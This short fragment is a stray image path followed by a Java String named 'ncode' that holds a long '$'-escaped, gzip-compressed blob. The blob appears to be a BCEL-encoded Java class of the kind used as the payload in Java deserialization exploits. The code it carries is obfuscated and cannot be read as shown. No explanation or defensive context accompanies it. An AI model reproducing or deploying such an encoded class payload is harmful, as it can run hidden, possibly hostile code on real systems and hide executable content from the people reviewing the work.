 String ncode =
"$l$8b$I$A$A$A$A$A$A$AmRMo$d3$40$Q$7d$9b$a4$d9$d88$b4Mk$u$B$da$f0$d9$a4$d0$9a$efK$w$$Q$91$Q$81VM
T$c4qcV$e9$b6$8e$j9$eb$S$7e$R$e7r$u$I$q$b8$f3$a3$Q$b3$s$EC$eb$c3$cc$ce$9b$997$cf$b3$fb$e3$e7$97o
$A$k$e2$89$N$H$97$z$5c$c1$d5$S$96m$ac$a0f$e3$g$ae$97p$c3$f8$9b$i$b78n$db$b0$b0$caQ$e7h0$U7U$a8$f
4S$86$7c$bd$b1$c7PhEo$r$c3l$5b$85$f2U2$e8$c9$b8$xz$B$n$95v$e4$8b$60O$c4$ca$c4$T$b0$a0$f7$d5$u$cd
$c5$7dO$8e$c5$60$YH$ef$u$J$c2$sCi$d3$P$s$d4$8cJ$dd$f6$818$S$9e$8a$bc$e7$db$5bc_$O$b5$8aLY$b9$a3$
85$7f$f8R$MSJ$S$c8$60w$a2$q$f6$e53eFX$86n$c3$f4$3a$u$e3$3c$c7$9a$83$3b$b8$cb07$d2B$x$bf$d6$L$o$f
f$b0$b6$db$da$e2Xw$b0$B$8f$e3$9e$83$fbx$40$ba$a2$a1$Mk$eb$a2$d6$S$81$9f$EBG$b1C$5bz$c4$b0p$86$Y$
86j$8a$G$o$ec$7b$bbI$a8$d5$40N$93f$f8c$g$fa$ff$8f$S$f4$b7i$bbw$m$7d$fd$P$d4y$3f$d2r$40$db$8d$S$9
d$5d$c2N$acB$dd$d1$b1$U$83fFN$Gf$e0C$T$99$Zn$bd$9d$a1$d4$E$f7$9b$e6$b6$e6O$J$a6$ed$f5$a5$9e$Gn$b
d$d1$3eUC$D$Lr$y$7d$86$d5$b3x3$d0N$i$f9r4$a2$86$a5lew$3f$8e$de$99$eb$o$R$f4$ac$ce$d1$a33_$O$cc$5
c$R$d9Y$8a$3c$f2$8c$fc$cc$da$t$b0$e34$3dG$b6$f8$h$c4$3cYgr$ae$60$81$7c$J$8b$d3$e6$Y$f94$b7$f2$R$
b9J$fe$E$85$cf$98$a9$UO$c0_$7f$40$f9$c5WXo$88$d5$fe$7eLE$r$a2Z$q$9bO$e9$ab4$A$e0$U$5b$84$3b$94$b
1$e1$92$c2eR$f6g$a4K9$X$X$u$ba$98$d6$e6$ba$iK$W$r$$$a5$w$ab$bf$A$m$60k$TO$D$A$A";